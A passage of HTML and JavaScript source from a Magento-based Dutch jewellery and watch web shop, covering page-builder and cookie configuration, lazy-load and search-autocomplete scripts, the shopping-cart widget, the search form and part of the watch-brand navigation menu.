                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.juweliervanwillegen.nl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong>
                    <span>
                        Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPHC74K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script data-rocketjavascript="false">
    (function(){
                var jsSrc = 'https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Magefan_LazyLoad/js/lazyload.min.js';
        function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement("script")).type="text/javascript",a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName("script")[0]).parentNode.insertBefore(a,r)}
        loadScript(jsSrc, function(){
            var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"};
            if (document.readyState !== 'loading') {
                var myLazyLoad = new LazyLoad(lazyLoadConfig);
                setTimeout(function(){
                    new LazyLoad(lazyLoadConfig);
                }, 2000);
            } else {
                document.addEventListener("DOMContentLoaded", function() {
                    var myLazyLoad = new LazyLoad(lazyLoadConfig);
                    setTimeout(function(){
                        new LazyLoad(lazyLoadConfig);
                    }, 2000);
                });
            }
            return true;
        });
    })();
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        function replacePixelImage(img) {
            if (!img.classList.contains('loaded')) {
                var src = img.getAttribute('data-original');
                if (src) {
                    img.setAttribute('src', src);
                    img.classList.add('loaded')
                }
                var srcset = img.getAttribute('data-originalset');
                if (srcset) {
                    img.setAttribute('srcset', srcset);
                    img.classList.add('loaded')
                }
            }
        }

        /* Fix for product tabs */
        var l = 'loaded';
        var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a');
        if(productInfoDetailedImg){
            productInfoDetailedImg.addEventListener('click', function () {
                document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){
                    replacePixelImage(el);
                });
            });
        }

        document.querySelectorAll('.nav-sections .navigation, .navigation-bar').forEach(function(el){
            el.addEventListener("click", handlerMouseEvent, false);
            el.addEventListener("mouseenter", handlerMouseEvent, false);
        });

        function handlerMouseEvent(e) {
            e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) {
                replacePixelImage(el);
            });
        }


        /* Fix for sliders */
        var intr = setInterval(function(){
            var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner');
            if (!sliders.length) clearInterval(intr);
            sliders.forEach(function(el) {
                var imgs = el.querySelectorAll('img,source');
                var c = 0;
                imgs.forEach(function(el){
                    if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1)
                        || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1)
                    ) {
                        c++;
                    }
                });
                if (c && imgs.length != c) {
                    imgs.forEach(function(el){
                        var src = el.getAttribute('data-original');
                        if (src) {
                            el.setAttribute('src', src);
                        }

                        var srcset = el.getAttribute('data-originalset');
                        if (srcset) {
                            el.setAttribute('srcset', srcset);
                            el.classList.add(l)
                        }
                    });
                }

                /* Fix for page builder bg in the slider */
                var mflazyBI = el.querySelectorAll('div.mflazy-background-image');
                var BI = el.querySelectorAll('div.background-image');

                if (mflazyBI.length && BI.length) {
                    mflazyBI.forEach(function(el) {
                        el.className = el.className.replace(/mflazy-background-image/g, 'background-image');
                    });
                }

            });
        }, 2000);
    });
</script>
    <script nonce="dHo3emYyajR2dmlwd3dia2J0c2p2b3VkNjgxemZlbzY=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u20ac\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.juweliervanwillegen.nl\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":false,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.juweliervanwillegen.nl\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevantie","name.sort_name":"Product Name","price_0_1":"Prijs","c2c_nietbestelbaar_value.sort_c2c_nietbestelbaar":"Is niet bestelbaar","created_at":"Nieuw"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span>
                </div>
                <!-- /ko -->
            </div>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In winkelwagen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><div class="header-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-usps"><ul>
<li><strong>Gratis</strong> verzending en retour</li>
<li>Alles op <strong>voorraad</strong></li>
<li>Voor 16:00 besteld (ma-vr), <strong>morgen</strong> in huis!</li>
<li><strong>Reserveer</strong> vrijblijvend</li>
<li>Wij worden beoordeeld met een <strong>9.7!</strong></li>
</ul></div></div></div><div class="header content"><a
    class="logo"
    href="https://www.juweliervanwillegen.nl/"
    title="Juwelier&#x20;van&#x20;Willegen"
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://www.juweliervanwillegen.nl/media/logo/default/logo-6ab1f861.webp"><img src="https://www.juweliervanwillegen.nl/media/logo/default/logo.png" title="Juwelier&#x20;van&#x20;Willegen" alt="Juwelier&#x20;van&#x20;Willegen" width="474" height="59" fetchpriority="high" /></picture>
</a>
<div class="nav-toggle-container"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.juweliervanwillegen.nl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Uw Winkelmandje</span>
		<span class="price" data-bind="html: !getCartParam('summary_count') ? '€ 0,00' : getCartParam('subtotal')">
			€ 0,00
		</span>
        <span class="counter qty" data-bind="blockLoader: isLoading">
            <span class="counter-number">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            	<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					<!-- ko text: '0' -->0<!-- /ko -->
            	<!-- /ko -->
			</span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.juweliervanwillegen.nl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.juweliervanwillegen.nl\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.juweliervanwillegen.nl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.juweliervanwillegen.nl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.juweliervanwillegen.nl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.juweliervanwillegen.nl\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.juweliervanwillegen.nl\/captcha\/refresh\/","isRequired":false,"timestamp":1768743200}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fstatic\u002Fversion1767693760\u002Ffrontend\u002FBuro210\u002Fstyle\u002Fnl_NL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<script>
let animatedText = "<p>BRON Jewelry<\/p>\r\n<p>Tissot<\/p>\r\n<p>Hamilton<\/p>\r\n<p>Seiko<\/p>";
let noDiscountPages = [""];
</script>
<div data-block="search" class="block block-search dropdown">
    <div class="block block-title" data-bind="scope: 'search_content'"><strong>Zoek</strong></div>
    <div class="block block-content dropdown" data-role="dropdownDialog"
         data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=search]",
                "triggerTarget":".block-search.dropdown .block-title",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
        <div class="dropdown-content" data-bind="scope: 'search_content'">
            <form class="form minisearch" id="search_mini_form" action="https://www.juweliervanwillegen.nl/catalogsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Zoek</span>
                    </label>
                    <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.juweliervanwillegen.nl/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="listbox"
                                aria-expanded="false"
                                aria-controls="search-suggestions"
                                aria-autocomplete="both"
                                autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Zoek"
                            class="action search">
                        <span>Zoek</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
</div>

    <div class="kiyoh-shop-snippets" style="display:none;">
        <div class="rating-box">
            <div class="rating" style="width:97%"></div>
        </div>
        <div class="kiyoh-schema" itemscope="itemscope" itemtype="http://schema.org/Organization">
            <meta itemprop="name" content="Juwelier van Willegen"/>
            <a href="https://www.juweliervanwillegen.nl/" itemprop="url" style="display: none">https://www.juweliervanwillegen.nl/</a>
            <div itemprop="aggregateRating" itemscope="itemscope" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="bestRating" content="10">
                <p>
                    <a href="https://www.kiyoh.com/reviews/1078421/juwelier_van_willegen" target="_blank" class="kiyoh-link">
                        Waardering <span itemprop="ratingValue">9.7</span> van 10, gebaseerd op <span itemprop="ratingCount">682</span> klantenbeoordelingen                    </a>
                </p>
            </div>
        </div>
    </div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
          >
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                                <div class="page-main">
            <nav class="rootmenu" data-action="navigation">
            <ul id="rw-menutop" class="mobile-sub rootmenu-list">
                                    <li class="nav-1&#x20;category-item">
                                                <a  class="has-sub-cat"  aria-haspopup="true" href="https://www.juweliervanwillegen.nl/horloges">
                            Horloges                                                   </a>
                        <div class="megamenu fullmenu clearfix categoriesmenu"><div class=""><div class="root-col-1 clearfix"><div class="main_categoryblockcontent"></div><div class="root-sub-col-12 clearfix grid"><div class="grid-item-5 clearfix "><div class="title nav-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges">Type Horloges</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/coming-soon"><span class="level2-name sub-cat-name">Coming soon</span></a></li><li class="nav-1-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/dameshorloges"><span class="level2-name sub-cat-name">Dameshorloges</span></a></li><li class="nav-1-1-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/musthaves"><span class="level2-name sub-cat-name">Musthaves</span></a></li><li class="nav-1-1-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/limited-editions"><span class="level2-name sub-cat-name">Limited Editions</span></a></li><li class="nav-1-1-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/type-horloges/sale"><span class="level2-name sub-cat-name">Sale</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer">TAG Heuer</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-2-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/carrera-nl"><span class="level2-name sub-cat-name">Carrera</span></a></li><li class="nav-1-2-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/aquaracer-nl"><span class="level2-name sub-cat-name">Aquaracer</span></a></li><li class="nav-1-2-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/formula-1"><span class="level2-name sub-cat-name">Formula 1</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-2-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/formula-1/f1solargraph"><span class="level3-name">Solargraph</span></a></li></ul></li><li class="nav-1-2-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/monaco-nl"><span class="level2-name sub-cat-name">Monaco</span></a></li><li class="nav-1-2-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/tag-heuer/connected"><span class="level2-name sub-cat-name">Connected</span></a></li></ul></div><div class="grid-item-5 clearfix "><div class="title nav-1-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines">Longines</a></div><ul class="level3-listing root-col-1 clearfix"><li class="nav-1-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/master-collection"><span class="level2-name sub-cat-name">Master Collection</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-3-1-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/master-collection/flagship"><span class="level3-name">Flagship</span></a></li></ul></li><li class="nav-1-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/longines-spirit"><span class="level2-name sub-cat-name">Spirit</span></a></li><li class="nav-1-3-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/classic-conquest"><span class="level2-name sub-cat-name">Conquest</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-3-3-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/classic-conquest/hydro-conquest"><span class="level3-name">Hydroconquest</span></a></li><li class="nav-1-3-3-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/classic-conquest/conquest-classic-nl"><span class="level3-name">Conquest Classic</span></a></li></ul></li><li class="nav-1-3-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/dolce-vita"><span class="level2-name sub-cat-name">Dolce Vita</span></a></li><li class="nav-1-3-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/primaluna"><span class="level2-name sub-cat-name">PrimaLuna</span></a></li><li class="nav-1-3-6 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/la-grande-classique"><span class="level2-name sub-cat-name">La Grande Classique</span></a></li><li class="nav-1-3-7 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/longines-legend-diver"><span class="level2-name sub-cat-name">Legend Diver</span></a></li><li class="nav-1-3-8 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage"><span class="level2-name sub-cat-name">Heritage</span><span class="cat-arrow"></span></a><span class="rootmenu-click"><i class="rootmenu-arrow"></i></span><ul class="level4-listing"><li class="nav-1-3-8-1 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/flagship-heritage"><span class="level3-name">Flagship Heritage</span></a></li><li class="nav-1-3-8-2 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/heritage-avigation"><span class="level3-name">Avigation</span></a></li><li class="nav-1-3-8-3 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/heritage-military"><span class="level3-name">Heritage Military</span></a></li><li class="nav-1-3-8-4 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/spirit"><span class="level3-name">Skin Diver</span></a></li><li class="nav-1-3-8-5 category-item"><a href="https://www.juweliervanwillegen.nl/horloges/longines/heritage/conquest-heritage"><span class="level3-name">Conquest 